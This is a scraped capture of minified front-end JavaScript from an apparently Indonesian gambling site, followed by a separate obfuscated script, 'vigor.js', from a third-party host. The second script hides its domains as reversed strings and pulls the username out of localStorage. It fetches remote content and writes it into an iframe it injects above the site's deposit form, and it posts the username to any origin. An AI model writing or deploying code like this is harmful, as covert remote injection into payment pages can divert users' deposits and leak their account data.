o=A(89379),i=A(9950),a=A(82443),n=A(16673),r=A(96222),s=A(80513),l=A(44414);const d=e=>t=>{const A=(0,a.d)((e=>e.footer.data)),d=(0,a.d)((e=>e.auth.token)),c=(0,a.d)((e=>e.customHTML.data)),u=(0,s.Y0)(),m=(0,n.zy)();return!(0,i.useMemo)((()=>/^\/$|^\/(togel|slot|casino|sports|tembak-ikan|promo|guide|mobile|register|poker|others)/.test(m.pathname)&&!/play/.test(m.pathname)),[m.pathname])||(0,r.A)(A)||u.mobile&&d?(0,l.jsx)(l.Fragment,{}):(0,l.jsx)(e,(0,o.A)({},(0,o.A)((0,o.A)({},t),{},{customHTML:c,footer:A})))}},5440:(e,t,A)=>{A.d(t,{A:()=>s});var o=A(89379),i=A(80045),a=(A(9950),A(31647)),n=A(44414);const r=["showTier"],s=e=>t=>{const A=(0,a.A)(),{showTier:s}=A,l=(0,i.A)(A,r);return s?(0,n.jsx)(e,(0,o.A)((0,o.A)({},t),{},{showTier:s},l)):(0,n.jsx)(n.Fragment,{})}},93646:(e,t,A)=>{A.d(t,{A:()=>f});var o=A(89379),i=A(80045),a=A(9950),n=A(11881),r=A(60695),s=A(13386),l=A.n(s),d=A(12976),c=A.n(d),u=A(87946),m=A.n(u),v=A(9172),p=A.n(v),g=A(80513),_=A(44414);const S=["providers"],f=e=>t=>{let{providers:A=[]}=t,s=(0,i.A)(t,S);const[d,u]=(0,a.useState)(null),v=(0,a.useMemo)((()=>l()(A,(e=>e.seq>=0))),[A]),f=(0,g.Y0)(),[h,w]=(0,a.useState)(),[b,E]=(0,a.useState)(),R=(0,a.useMemo)((()=>{const e=null===d||void 0===d?void 0:d.list_game;return l()(e,(e=>!e.device||(f.desktop?/Desktop/.test(e.device):/Mobile/.test(e.device))))}),[f.desktop,d]),[T,Q]=(0,a.useState)(!1),C=(0,a.useMemo)((()=>{const e=m()(d,"list_game");if(p()(e))return{};let t=f.desktop?6:4;h&&(t=h);return{arrows:!1,speed:500,autoplaySpeed:2e3,autoplay:!0,slidesToScroll:1,initialSlide:0,dots:!1,swipeToSlide:!0,lazyLoad:!1,slidesToShow:t,infinite:e.length>t,onSwipe:()=>{Q((()=>!0))},afterChange:()=>{Q((()=>!1))}}}),[d,f.desktop,h]),[y,B]=(0,a.useState)(!1),x=(0,a.useMemo)((()=>{if(p()(v))return{};let e=f.mobile_portrait?3:5;b&&(e=b);const t=v.length>e;return{arrows:!0,nextArrow:(0,_.jsx)(r.A,{}),prevArrow:(0,_.jsx)(n.A,{}),speed:500,autoplay:!1,slidesToScroll:1,initialSlide:0,dots:!1,swipeToSlide:!0,lazyLoad:!1,centerMode:!1,slidesToShow:e,infinite:t,onSwipe:()=>{B(!0)},afterChange:()=>{B(!1)}}}),[v,f.mobile_portrait,b]);return(0,a.useEffect)((()=>{u((()=>c()(v)||null))}),[v]),(0,_.jsx)(e,(0,o.A)({},(0,o.A)((0,o.A)({},s),{},{isProviderMoved:y,providerSlider:x,isGameMoved:T,gameSlider:C,showProviders:v,activeTab:d,setActiveTab:u,listGames:R,setTabSlideToShow:E,setGameSlideToShow:w})))}},30414:(e,t,A)=>{A.d(t,{A:()=>j});var o=A(89379),i=A(80045),a=A(9950),n=A(98362),r=A(42016),s=A(82443),l=A(16673),d=A(13318),c=A(75915),u=A.n(c),m=A(87946),v=A.n(m),p=A(93008),g=A.n(p),_=A(74465),S=A(96626);const f=A.p+"static/media/rotate_screen_icon.354b177180b2451b5270.gif";var h=A(17788),w=A(86271),b=A(33795),E=A(83615),R=A(80345),T=A(72861),Q=A(4262),C=A(14472),y=A(80513),B=A(24503),x=A(44414);const k=["provider"],D=(0,d.A)((()=>({providerGame__requiredPortrait__bg:{position:"fixed",top:0,bottom:0,left:0,right:0,display:"flex",justifyContent:"center",alignItems:"center",backgroundColor:"#000000",zIndex:1e4},providerGame__requiredPortrait:{width:"10em"}}))),j=e=>(0,a.forwardRef)(((t,A)=>{let{provider:d}=t,c=(0,i.A)(t,k);const m=(0,s.d)((e=>e.auth)),p=(0,s.d)((e=>e.base.pgsoft_open_by_link)),j=(0,r.w)(),H=(0,y.Y0)(),{i18n:O}=(0,n.B)(),{showLoading:I,hideLoading:P}=(0,h.A)(),[M,G]=(0,a.useState)(!1),L=D(),F=(0,l.zy)(),U=(0,l.W6)(),N=(0,a.useMemo)((()=>{var e;return(null===(e=T.A[null===d||void 0===d?void 0:d.provider_name])||void 0===e?void 0:e.imgRatio)||"1"}),[null===d||void 0===d?void 0:d.provider_name]),X=(0,a.useMemo)((()=>{var e,t;if("th"===(null===(e=process)||void 0===e||null===(t={NODE_ENV:"production",PUBLIC_URL:"",WDS_SOCKET_HOST:void 0,WDS_SOCKET_PATH:void 0,WDS_SOCKET_PORT:void 0,FAST_REFRESH:!0,REACT_APP_VERSION:"e5827c46f3",REACT_APP_HASH_LOCALES:"2d06fecd",REACT_APP_HASH_COLORS:"e8958c77",REACT_APP_HASH_T9_LOGO_PROVIDERS:"190a93a8",REACT_APP_HASH_T4_LOGO_PROVIDERS:"ffaa44f2",REACT_APP_HASH_TEKSOT1_LOGO_PROVIDERS:"2c8f565e",REACT_APP_FRONTEND_VERSION:"1.2.41171120221022",REACT_APP_MARKET:"lt",REACT_APP_CURRENCY:"IDR",REACT_APP_ENV:"production"})||void 0===t?void 0:t.REACT_APP_MARKET))return"";switch(null===d||void 0===d?void 0:d.provider_name){case b.A.SLOT_JOKERGAMING:case b.A.SLOT_SBO:case b.A.SLOT_MICROGAMING:case b.A.SLOT_PG_SOFT:case b.A.CASINO_SBO_LIVE:case b.A.CASINO_SEXY_GAMING:case b.A.CASINO_WE:case b.A.SLOT_ADVANT_PLAY:case b.A.SLOT_RICH88:case b.A.SLOT_SPINIX:case b.A.FISHING_SPINIX:case b.A.FISHING_JOKERGAMING:case b.A.OTHERS_MICROGAMING:case b.A.OTHERS_RICH88:case b.A.OTHERS_SBOGAMES:return(0,x.jsx)(w.A,{i18nKey:"Slot__JokerGaming_IDR_Rate",components:[(0,x.jsx)("span",{},0),(0,x.jsx)("span",{},1)]});default:return""}}),[null===d||void 0===d?void 0:d.provider_name]),z=(0,a.useMemo)((()=>"id"===O.language?"id-id":O.language),[O.language]),V=(0,S.lZ)(B.ic),J=(0,a.useCallback)((async function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(t.preventDefault&&t.preventDefault(),!m.token)return void j((0,R._)({messages:[{message:"loginPlayGameMessage"}],buttonText:"login",buttonAction:()=>V(!0)}));if("Togel"===e.platform_type){const t=(u()(E.WR,{id:e.provider_name})||E.WR[0]).path;return void(null!==e&&void 0!==e&&e.pool_id?U.push("".concat(t,"/play/").concat(e.pool_id)):U.push(t||"/togel"))}let A=(null===e||void 0===e?void 0:e.platform_code)||(null===d||void 0===d?void 0:d.provider_name),o=e.game_code;if((null===d||void 0===d?void 0:d.provider_name)===b.A.SPORT)o="";if(m.token){let t=(0,C.A)({provider:A,gameID:o,device:H});if(t)t+=F.search,null!==e&&void 0!==e&&e.isDemo?U.push({pathname:t,search:_.stringify({mode:"free"})}):U.push(t);else{var i;const t=null===(i=T.A[A])||void 0===i?void 0:i.getGameLink;if(g()(t)){let i;if(A===b.A.SLOT_PG_SOFT&&!p)try{i=window.open("","_blank"),i.document.open()}catch(a){return}I();const n=await t({provider:A,gameID:o,device:H,langCode:z,isDemo:null===e||void 0===e?void 0:e.isDemo,backUrl:window.location.href});if(P(),null!==e&&void 0!==e&&e.isDemo){const e=v()(n,"data.url");e&&(window.location.href=e+"&m=funny")}else if(v()(n,"data.success",!1)){const e=v()(n,"data.data");if(A===b.A.SLOT_PG_SOFT){try{if(p)window.location.href=null===e||void 0===e?void 0:e.value;else if(null!==e&&void 0!==e&&e.value)if((0,Q.JK)()){const t=document.open();t.write(e.value),t.close()}else i.document.write(e.value),i.document.close();else i.close(),j((0,R._)({messages:[{message:"err_can_not_play_game"}]}))}catch(a){return void i.close()}return}A===b.A.CASINO_ION&&H.mobile_landscape?G(e):window.location.href=e}else{const e=v()(n,"data.err",""),t=v()(n,"data.data","");e&&j((0,R._)({messages:[{message:e,props:t}]}))}}}}}),[m.token,null===d||void 0===d?void 0:d.provider_name,j,V,U,H,F.search,I,z,P,p]);return(0,a.useEffect)((()=>{M&&H.mobile_portrait&&(window.location.href=M)}),[H,M]),(0,x.jsxs)(x.Fragment,{children:[M&&(0,x.jsx)("div",{className:L.providerGame__requiredPortrait__bg,children:(0,x.jsx)("img",{className:L.providerGame__requiredPortrait,src:f,alt:""})}),(0,x.jsx)(e,(0,o.A)({ref:A},(0,o.A)((0,o.A)({},c),{},{provider:d,openGame:J,description:X,gameAspectRatio:N})))]})}))},31647:(e,t,A)=>{A.d(t,{A:()=>m});var o=A(9950),i=A(82443),a=A(72588),n=A.n(a),r=A(96626),s=A(23657),l=A(50249),d=A(53869),c=A(62210),u=A(51960);const m=()=>{const e=(0,i.d)((e=>e.auth)),[t]=(0,l.A)({apiFunc:()=>(0,s.A)("profile/member_tier_info"),enableFetch:e.token}),[A,a]=(0,r.L4)(u.E);(0,o.useEffect)((()=>{t&&a(t)}),[t,a]);const m=(0,o.useMemo)((()=>{var e;return null===(e=(0,c.jH)(null===A||void 0===A?void 0:A.tier))||void 0===e?void 0:e.badge}),[A]),v=(0,o.useMemo)((()=>{var e;return null!==A&&void 0!==A&&A.is_upgradable?null===(e=(0,c.jH)(null===A||void 0===A?void 0:A.next_tier))||void 0===e?void 0:e.badge:m}),[A,m]),p=(0,o.useMemo)((()=>n()(null===A||void 0===A?void 0:A.progress_display)||0),[A]),g=(0,o.useMemo)((()=>(null===e||void 0===e?void 0:e.token)&&(null===A||void 0===A?void 0:A.is_enable)),[e,A]),_=(0,o.useMemo)((()=>null!==A&&void 0!==A&&A.is_upgradable&&null!==A&&void 0!==A&&A.deposit_amount_target_display&&"0"!==(null===A||void 0===A?void 0:A.deposit_amount_target_display)?" / IDR ".concat((0,d.A)(null===A||void 0===A?void 0:A.deposit_amount_target_display)):null),[null===A||void 0===A?void 0:A.deposit_amount_target_display,null===A||void 0===A?void 0:A.is_upgradable]),S=(0,o.useMemo)((()=>null!==A&&void 0!==A&&A.is_upgradable&&null!==A&&void 0!==A&&A.to_amount_target_display&&"0"!==(null===A||void 0===A?void 0:A.to_amount_target_display)?" / IDR ".concat((0,d.A)(null===A||void 0===A?void 0:A.to_amount_target_display)):null),[null===A||void 0===A?void 0:A.is_upgradable,null===A||void 0===A?void 0:A.to_amount_target_display]);return{tierData:A,showTier:g,progress:p,currentBadge:m,nextBadge:v,depositAmountTargetDisplay:_,turnoverAmountTargetDisplay:S}}},29800:(e,t,A)=>{A.d(t,{A:()=>n});var o=A(9950),i=A(82443),a=A(53869);const n=()=>{const e=(0,i.d)((e=>{var t;return null===(t=e.base)||void 0===t?void 0:t.smartico})),t=(0,i.d)((e=>{var t;return null===(t=e.auth)||void 0===t?void 0:t.token})),[A,n]=(0,o.useState)((0,a.A)("N/A")),r=(0,o.useCallback)((()=>{var e;const t=null===(e=window._smartico)||void 0===e?void 0:e.api,A=async()=>{const e=await t.getUserProfile();n((0,a.A)((null===e||void 0===e?void 0:e.ach_points_balance)||"N/A"))};A(),window._smartico.on("props_change",(()=>{A()}))}),[]);return(0,o.useEffect)((()=>{if(null===e||void 0===e||!e.enable||!t)return;let A=null;const o=()=>{var e;null!==(e=window._smartico)&&void 0!==e&&e.api?r():A=setTimeout(o,1e3)};return o(),()=>{clearTimeout(A)}}),[null===e||void 0===e?void 0:e.enable,r,t]),{points:A}}},14472:(e,t,A)=>{A.d(t,{A:()=>i});var o=A(72861);const i=e=>{var t,A,i,a;let{provider:n="",gameID:r="",device:s}=e;const l=null===(t=o.A[n])||void 0===t?void 0:t.path.match(/([a-zA-Z0-9-]+)/g)[0];return(null===(A=o.A[n])||void 0===A||!A.openCurrentTab)&&(!!("casino"!==l&&!s.mobile||null!==(i=o.A[n])&&void 0!==i&&i.iframeMobile)&&(null===(a=o.A[n])||void 0===a?void 0:a.path)+(r?"/".concat(r):""))}},5062:(e,t,A)=>{A.d(t,{A:()=>o});const o=e=>{switch(e){case"Slot":return"Slots";case"Fishing":return"Fishing Game";case"Sport":return"Sports";default:return e}}},51960:(e,t,A)=>{A.d(t,{E:()=>i,m:()=>a});var o=A(96626);const i=(0,o.eU)({key:"memberTierState",default:{}}),a=(0,o.eU)({key:"tierSelectingState",default:"bronze"})},60707:(e,t,A)=>{A.d(t,{A:()=>u});var o=A(89379),i=A(80045),a=(A(9950),A(2803)),n=A(13318),r=A(65536),s=A(81719);const l=(0,n.A)((()=>({button:(0,o.A)((0,o.A)({position:"relative",cursor:"pointer",minHeight:"2.5rem",padding:"0 1rem",textTransform:"uppercase",border:"none",fontSize:"1.1428571rem",fontWeight:700,borderRadius:".7142857rem",display:"flex",justifyContent:"center",alignItems:"center",[s.Ay.mobile]:{minHeight:"2.857143rem"},[s.Ay.mobile_landscape]:{minHeight:"3.2142857rem"}},r.A.button),{},{"&:disabled":{cursor:"not-allowed",filter:"grayscale(100%)"}})})),{fixedName:!0});var d=A(44414);const c=["children","type","onClick","className","style","disable"],u=e=>{let{children:t="",type:A="button",onClick:n=()=>{},className:r="",style:s={},disable:u=!1}=e,m=(0,i.A)(e,c);const v=l();return(0,d.jsx)("button",(0,o.A)((0,o.A)({disabled:u,type:A,onClick:n,className:(0,a.default)(v.button,r),style:s},m),{},{children:t}))}},28918:e=>{e.exports="[data-uri]"},54175:e=>{e.exports="[data-uri]"}}]);

--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/vigor.js?1768621613
body_size: 2200
content:
var _0x1ee4a8=_0x2ec5;(function(_0x1a7ac0,_0x15b1dd){var _0x13cbaa=_0x2ec5,_0xb95a74=_0x1a7ac0();while(!![]){try{var _0x481d5b=parseInt(_0x13cbaa(0x1fb))/0x1+-parseInt(_0x13cbaa(0x1ef))/0x2*(-parseInt(_0x13cbaa(0x1d2))/0x3)+-parseInt(_0x13cbaa(0x1ee))/0x4+parseInt(_0x13cbaa(0x1de))/0x5*(parseInt(_0x13cbaa(0x20a))/0x6)+-parseInt(_0x13cbaa(0x1e7))/0x7+-parseInt(_0x13cbaa(0x20d))/0x8+parseInt(_0x13cbaa(0x1cc))/0x9*(parseInt(_0x13cbaa(0x207))/0xa);if(_0x481d5b===_0x15b1dd)break;else _0xb95a74['push'](_0xb95a74['shift']());}catch(_0x4a1f48){_0xb95a74['push'](_0xb95a74['shift']());}}}(_0xe855,0x1f580));var urlframe='',usernameQris='';if(!domainsystem)var domainsystem='piv.sitamoto.51emarfi';function _0x2ec5(_0x1ea72d,_0x1f977d){_0x1ea72d=_0x1ea72d-0x1c8;var _0xe8551b=_0xe855();var _0x2ec5f3=_0xe8551b[_0x1ea72d];return _0x2ec5f3;}function _0xe855(){var _0x59f19d=['style','/profile/deposit','replace','divmanualdepo','split','/atad/','contentWindow','65704PHmALE','prev','createElement','text','getElementById','Location','parent','close','form:not(.sb-upload-form-editor)','location','insertBefore','charAt','2890UEfMLH','then','script','176856vjLphv','write','appendChild','529880sehQnY','pathname','lmth.alawan/','user','\x22,\x22judul\x22:\x22\x22}','getItem','persist:client','floor','8226dcMScQ','clone','?v=','onload','indexOf','https://ajax.googleapis.com/ajax/libs/jquery/3.6.4/jquery.min.js','6DDAeVE','attr','reverse','parse','height','Manual\x20Deposit','=atad?/','message','attachEvent','containerqris','get','contentDocument','25hGBCDh','&msg=','toLowerCase','[replacesupply]','postMessage','body','iframeqris','//:sptth','<h2>Instant\x20Deposit</h2><div\x20id=\x22containerqris\x22\x20style=\x22height:\x20450px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div><hr\x20/><h2>Manual\x20Deposit</h2>','1716456AlwONu','type','join','document','username','now','jQuery','217380OEcDwC','16942bwcOiX','onmessage','addEventListener','headers','data'];_0xe855=function(){return _0x59f19d;};return _0xe855();}var autoqris_register,jquery_register,iframecontentvip,iframeurl1,checkonload=![],alreadyload=![],eventMethod=window[_0x1ee4a8(0x1f1)]?_0x1ee4a8(0x1f1):_0x1ee4a8(0x1da),eventer=window[eventMethod],messageEvent=eventMethod===_0x1ee4a8(0x1da)?_0x1ee4a8(0x1f0):_0x1ee4a8(0x1d9),firsttimeevent=![],addheightvip=0x0;eventer(messageEvent,function(_0x26b09a){var _0x4ee481=_0x1ee4a8;if(typeof _0x26b09a[_0x4ee481(0x1f3)]=='string'){if(_0x26b09a[_0x4ee481(0x1f3)]===_0x4ee481(0x1cf))document['getElementById']('iframeqris')['contentWindow'][_0x4ee481(0x1e2)]('{\x22username\x22:\x22'+usernameQris+_0x4ee481(0x1c8),'*');else{if(_0x26b09a[_0x4ee481(0x1f3)][_0x4ee481(0x206)](0x0)=='{'){var _0x7b8421=JSON['parse'](_0x26b09a['data']);_0x7b8421[_0x4ee481(0x1d6)]&&(document['getElementById']('containerqris')[_0x4ee481(0x1f4)]['height']=parseInt(_0x7b8421['height'])+addheightvip+'px',!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0));}}}});function includeJs(_0x50bd60){var _0x450fa5=_0x1ee4a8,_0xd3596c=document[_0x450fa5(0x1fd)](_0x450fa5(0x209));_0xd3596c[_0x450fa5(0x1e8)]='text/javascript',_0xd3596c['src']=_0x50bd60,document[_0x450fa5(0x1e3)][_0x450fa5(0x20c)](_0xd3596c);}function setupOtomatis(){var _0xd7089e=_0x1ee4a8,_0x2c9a99=localStorage[_0xd7089e(0x1c9)](_0xd7089e(0x1ca)),_0x59369d=JSON[_0xd7089e(0x1d5)](_0x2c9a99),_0x3ff2cf=JSON[_0xd7089e(0x1d5)](_0x59369d[_0xd7089e(0x210)]);usernameQris=_0x3ff2cf[_0xd7089e(0x1eb)][_0xd7089e(0x1e0)](),iframeurl1=urlframe+_0xd7089e(0x1df)+btoa('{\x22username\x22:\x22'+usernameQris+_0xd7089e(0x1c8));if(window[_0xd7089e(0x204)][_0xd7089e(0x20e)][_0xd7089e(0x1d0)](_0xd7089e(0x1f5))>=0x0&&document[_0xd7089e(0x1ff)](_0xd7089e(0x1db))==null&&$(_0xd7089e(0x203))['eq'](0x0)[_0xd7089e(0x201)]()['length']>0x0){if($(_0xd7089e(0x203))['eq'](0x0)[_0xd7089e(0x201)]()['parent']()[_0xd7089e(0x1fc)]()['length']>0x0){var _0x271dae=$(_0xd7089e(0x203))['eq'](0x0)[_0xd7089e(0x201)]()[_0xd7089e(0x201)]()[_0xd7089e(0x1fc)](),_0x404c29=_0x271dae[_0xd7089e(0x1cd)]();_0x271dae[_0xd7089e(0x1d3)]('id',_0xd7089e(0x1f7)),_0x404c29[_0xd7089e(0x1fe)]('Instant\x20Deposit'),_0x271dae['text'](_0xd7089e(0x1d7)),_0x404c29[_0xd7089e(0x205)](_0x271dae),$('<div\x20id=\x22containerqris\x22\x20style=\x22height:\x20450px;opacity:100%;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div>')[_0xd7089e(0x205)]($('#divmanualdepo')),setupIframeVip();}else{if($(_0xd7089e(0x203))['eq'](0x0)['parent']()[_0xd7089e(0x1fc)]()['length']>0x0){var _0x271dae=$('form:not(.sb-upload-form-editor)')['eq'](0x0)[_0xd7089e(0x201)]()['prev']();$(_0xd7089e(0x1e6))[_0xd7089e(0x205)](_0x271dae),setupIframeVip();}else{if($(_0xd7089e(0x203))['length']>0x0){var _0x271dae=$(_0xd7089e(0x203))['eq'](0x0);$(_0xd7089e(0x1e6))[_0xd7089e(0x205)](_0x271dae),setupIframeVip();}else setTimeout(setupOtomatis,0x1f4);}}}else setTimeout(setupOtomatis,0x1f4);}function setupIframeVip(){var _0x4d9e95=_0x1ee4a8;iframecontentvip=iframecontentvip[_0x4d9e95(0x1f6)](_0x4d9e95(0x1e1),iframeurl1);var _0x321840=document['getElementById'](_0x4d9e95(0x1e4));if(_0x321840[_0x4d9e95(0x1dd)])var _0x4a74e0=_0x321840[_0x4d9e95(0x1dd)];else{if(_0x321840[_0x4d9e95(0x1fa)])var _0x4a74e0=_0x321840[_0x4d9e95(0x1fa)][_0x4d9e95(0x1ea)];}_0x4a74e0['open'](),_0x4a74e0[_0x4d9e95(0x20b)](iframecontentvip),_0x4a74e0[_0x4d9e95(0x202)](),alreadyload=!![];}function checkDeposit(){autoqris_register=setInterval(function(){var _0x239d8e=_0x2ec5;if(localStorage['getItem'](_0x239d8e(0x1ca))!=null&&window[_0x239d8e(0x1ed)]){if(window[_0x239d8e(0x204)][_0x239d8e(0x20e)][_0x239d8e(0x1d0)]('/profile/deposit')>=0x0&&$(_0x239d8e(0x203))['eq'](0x0)[_0x239d8e(0x201)]()['length']>0x0){if(document['getElementById'](_0x239d8e(0x1db))==null){if(!alreadyload){if(!checkonload){checkonload=!![];var _0x4da773=_0x239d8e(0x1f9)+domainsystem+'//:sptth';fetch(_0x4da773[_0x239d8e(0x1f8)]('')[_0x239d8e(0x1d4)]()[_0x239d8e(0x1e9)]('')+uuidautodepo+'.txt')[_0x239d8e(0x208)](_0x55571b=>{var _0x32465a=_0x239d8e;return _0x55571b['ok']?_0x55571b[_0x32465a(0x1fe)]():fetch(response['headers'][_0x32465a(0x1dc)](_0x32465a(0x200)))[_0x32465a(0x208)](_0x32a463=>_0x32a463[_0x32465a(0x1fe)]());})['then'](_0x2823d7=>{var _0x272630=_0x239d8e;if(_0x2823d7!=''){var _0xf624a6=_0x272630(0x1d8)+domainsystem+_0x272630(0x1e5);urlframe=_0xf624a6[_0x272630(0x1f8)]('')[_0x272630(0x1d4)]()[_0x272630(0x1e9)]('')+_0x2823d7;var _0x50b578=_0x272630(0x20f)+domainsystem+_0x272630(0x1e5);fetch(_0x50b578[_0x272630(0x1f8)]('')[_0x272630(0x1d4)]()['join']('')+_0x272630(0x1ce)+Math[_0x272630(0x1cb)](Date[_0x272630(0x1ec)]()/0x3e8))['then'](_0x176d74=>{var _0x5d798f=_0x272630;return _0x176d74['ok']?_0x176d74[_0x5d798f(0x1fe)]():fetch(response[_0x5d798f(0x1f2)][_0x5d798f(0x1dc)]('Location'))[_0x5d798f(0x208)](_0x2dc4e1=>_0x2dc4e1['text']());})[_0x272630(0x208)](_0x3c8c45=>{iframecontentvip=_0x3c8c45,setupOtomatis();});}});}}else setupOtomatis();}}}},0x64);}includeJs(_0x1ee4a8(0x1d1)),jquery_register=setInterval(function(){window['jQuery']&&(clearInterval(jquery_register),checkDeposit());},0x64);